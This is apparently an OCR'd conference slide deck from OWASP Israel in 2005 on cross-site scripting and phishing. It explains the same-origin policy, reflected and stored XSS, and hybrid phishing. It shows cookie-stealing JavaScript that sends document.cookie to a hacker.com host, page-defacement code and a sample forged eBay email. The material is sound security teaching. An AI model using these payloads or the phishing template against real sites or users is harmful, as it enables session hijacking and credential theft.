

# Scripting With the PhishesAdvanced XSS and Phishing Attacks

Ofer MaorCTO, Hacktics

OWASP ILSeptember 2005



## About Hacktics

- •Application Security Services Company
- •• Provides a variety of application security related services, including Consulting, Penetration Testing, Auditing and Training.
- •• Relies on vast experience in application level penetration testing and secure development.

Hacktics offers unique expertise in the technology and methodology of application security, together with out of the box thinking abilities and a keen understanding of the operational patterns of Hackers.



### Agenda

- •• Browser Security
- •Cross Site Scripting and Phishing Overview
- •Exploiting XSS
- •XSS-Phishing Hybrid Attacks
- •• Next Generation XSS Attacks
- •Threat Mitigation



## Browser Security

- • The same-origin mechanism is implemented in browsers to separate data originating in different domains.
- • Access to information that originates or "belongs" to a specific domain is limited to activity related to that domain.
- •• Therefore, JavaScript originating from one domain, can only access the data related to the activity of that domain, and therefore does not allow theft of sensitive data.

### HACKTIE

### Browser Security

"The same origin policy prevents documents or scripts loaded from one origin from getting or setting properties of a document from a different origin."

http://www.mozilla.org/projects/security/components/same-origin.html

### http://domain1.com/index.html



### Browser Security



- Scripting With the Phishes - 21/9/2005



-AEKTIE



- • An attack technique used to overcome browser security.
- • Takes advantage of pages which return user input "as is".
- •• The user is tricked into following a link, which will make the client send a script to the server.
- •• The script then returns from the server, now with the appropriate origin.







Attacker sends user an email containing a specially crafted link. The link has a hostname of the victim website domain, looking legitimate, and laced with embedded JavScript code. When the user clicks the link... **http://victim.com/foo.cgi?q=<html\_javascript\_exploit\_code>...**

The JavaScript code within the URL is echoed by the website and executed in the users browser.

### **<HTML><BODY>**

**<B>Web Page Content</B>**

<SCRIPT> var img = new Image();img.src = 'http://hacker.com/' <sup>+</sup> document.cookie;</SCRIPT>

Cookies are sent off-domain using an image object request

Attacker retrieves the cookies from the web server logs where they can be used to hi-jack the users session**http://hacker.com/**



**</BODY></HTM>**



- •• An even more effective form of this attack can be taken in sites which allow scripts to be permanently injected to the website.
- •• Script Injection takes advantage of sites which allow the users to upload content (such as forms, blogs, webmail, guest books, etc.).
- •• The concept is similar, but the attacker is not required to trick the user. Instead, the script is executed while accessing the page.



### Scripts Injection





- •• XSS Targets the user, not the website
- •• It takes advantage, however, of a website vulnerability.
- •• It is the most commonly found vulnerability
- •• Impact of XSS is generally underestimated or misunderstood.
- •• Scripting languages powerful functionality (especially JavaScript) is the key for actual gain exploitation.



- • JavaScript can access the entire DOM, and allows XSS to be used for:
	- Stealing data including session cookies
	- Execute operations on site on behalf of the user
	- Harass users with malicious code
	- Alter portions of the web page
	- Deface or DoS the web page (effective when permanent scripts injection is possible)
	- Aid in Phishing Scams
- • When properly coded, JavaScript exploits can be completely unnoticed by the user

### **JACKTIE**

## XSS Exploitation

- • Example #1 – Cookie Theft
	- An invisible image is injected to the code
	- A request for the image is sent to the hacker's off-domain host, and can be viewed in log

```
# Description: Send a user's cookie to an off-domain URL.
              function stealCookie(url) {
  var newImq = document.createElement("imq").
  newImq.setAttribute("border", '0');
  newImg.setAttribute("width", '0');
  newImg.setAttribute("height", '0');
  newImq.setAttribute("src", url + '/C00KIE=' + document.cookie);
} // end stealCookie method
```
Source: WhiteHat Security, Inc.

14 of 38- Scripting With the Phishes - 21/9/2005



### XSS Exploitation

- • Example #2 – Defacement
	- The entire page is being erased:

// clear the visible page document body.innerHTML =  $''$ .

### - And then the new data is written:

```
// the defacement text
var txt = document.createElement("p");
txt.style.font = 'normal normal bold 36px Verdana'.
txt.style.color = fontColor;
txt.innerHTML = pageText;overLay.appendChild(txt);
```
Source: WhiteHat Security, Inc.

- Note that using the SRC script attribute allows inclusion of large scripts.



# The Phishing Scam

- • High-tech version of the age-old confidence scam
- Hac • Hackers create a look-alike site, imitating the original site in every details, often using a similar looking domain name
- • User is then tricked into accessing the lookalike site, providing the logic credentials, which the hacker can then use to login to the real site.



# The Phishing Scam

### Attacker contacts a user with a forged email message

From: support@ebay.comSubject: Security Alert

Valued eBay Member,

According to our site policy you will have to confirm that you are the real owner of the eBay account by completing the following form or else your account will be suspended within 24 hours for investigations.

Never share your eBay password to anyone!

Establish your proof of identity with ID Verify (free of charge) - an easy way to help others trust you as their trading partner. The process takes about 5 minutes to complete and involves updating your eBay information. When you're successfully verified, you will receive an ID Verify icon in your feedback profile.

Click Here

### Real Site



### User fills out the form on the **fake** website



### Information is sent to Attacker



### **IALKTI**

# The Phishing Scam

### **High-Tech version of the age-old confidence scam**

"Phishing attacks use both social engineering and technical subterfuge to steal consumers' personal identity data and financial account credentials. Social-engineering schemes use 'spoofed' e-mails to lead consumers to counterfeit websites designed to trick recipients into divulging financial data such as credit card numbers, account usernames, passwords and social security numbers. Hijacking brand names of banks, e-retailers and credit card companies, phishers often convince recipients to respond."

Source: Anti-Phishing Working Group



18 of 38 - Scripting With the Phishes - 21/9/2005 Copyright © 2005. All Rights Reserved to Hacktics Ltd.



# The Phishing Scam

- •• Means of Delivering Phishing Links
	- Email
	- Instant Messaging
	- Message Boards
	- Guest books
	- Blog Comments
	- Product Reviews
	- Viruses, Trojans, Spyware
	- Etc.



# The Phishing Scam

### •Phishing Activity Trends Report (July 2005)

- -Number of phishing reports received in July – 14,135
- Numhar of ranorte of euccaeetully attackad eitae in -Number of reports of successfully attacked sites in July – 71
- -Total reports of successfully attacked sites Jan-Jul – 543
- -Average time online for site – 5.9 Days
- -Longest time online for site – 30 Days
- -Most Targeted Industry Sector – Financial (85.9%)
- -No hostname, just IP address – 41%
- -Contain some form of target name in URL – 46%
- -Using standard ports (80/443) – 96.7%

Latest data shows that attackers make more effort in disguising the look-alike site, as public awareness increases.

Source: Anti-Phishing Working Group (http://www.antiphishing.org/)

20 of 38- Scripting With the Phishes - 21/9/2005



- • Combine XSS and Phishing attacks to improve attack
- • Use XSS technique to disguise the phishing activity
- • Decreases the chance of an average user to recognize the attack
- • Done using two main techniques:
	- XSS Redirect Disguise
	- XSS Page Rewriting

Copyright © 2005. All Rights Reserved to Hacktics Ltd.



### Is It Real?

